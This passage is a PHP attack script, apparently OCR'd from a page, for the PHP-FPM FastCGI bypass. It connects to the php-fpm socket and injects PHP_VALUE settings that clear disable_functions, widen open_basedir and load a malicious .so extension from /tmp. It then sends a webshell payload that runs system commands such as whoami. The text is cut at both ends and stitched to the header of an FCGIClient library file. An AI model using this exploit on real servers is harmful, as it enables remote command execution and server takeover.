//     die("check your input\n");
//}
//if (!isset($_REQUEST['filepath'])) {
//    $filepath = __FILE__;
//}else{
//    $filepath = $_REQUEST['filepath'];
//}

$filepath = "/var/www/html/add_api.php";    // 目标主机已知的PHP文件的路径
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami';    // 啥也不是, 不用管
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>";    // 啥也不是, 不用管
$php_value = "unserialize_callback_func = system\nextension_dir = /tmp\nextension = hpdoger.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = ";
$params = array(
    'GATEWAY_INTERFACE' => 'FastCGI/1.0',
    'REQUEST_METHOD'    => 'POST',
    'SCRIPT_FILENAME'   => $filepath,
    'SCRIPT_NAME'       => $req,
    'QUERY_STRING'      => 'command=whoami',
    'REQUEST_URI'       => $uri,
    'DOCUMENT_URI'      => $req,
#'DOCUMENT_ROOT'     => '/',
    'PHP_VALUE'         => $php_value,
    'SERVER_SOFTWARE'   => '80sec/wofeiwo',
    'REMOTE_ADDR'       => '127.0.0.1',
    'REMOTE_PORT'       => '9001',
    'SERVER_ADDR'       => '127.0.0.1',
    'SERVER_PORT'       => '80',
    'SERVER_NAME'       => 'localhost',
    'SERVER_PROTOCOL'   => 'HTTP/1.1',
    'CONTENT_LENGTH'    => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n";
echo $client->request($params, $code)."\n";
?>
<?php
/**
 * Note : Code is released under the GNU LGPL
 *
 * Please do not change the header of this file
 *
 * This library is free software; you can redistribute it and/or modify it under the terms of the GNU
 * Lesser General Public License as published by the Free Software Foundation; either version 2 of
 * the License, or (at your option) any later version.
 *
 * This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 *
 * See the GNU Lesser General Public License for more details.
 */
/**
 * Handles communication with a FastCGI application
 *
 * @author      Pierrick Charron <pierrick@webstart.fr>
 * @version     1.0
 */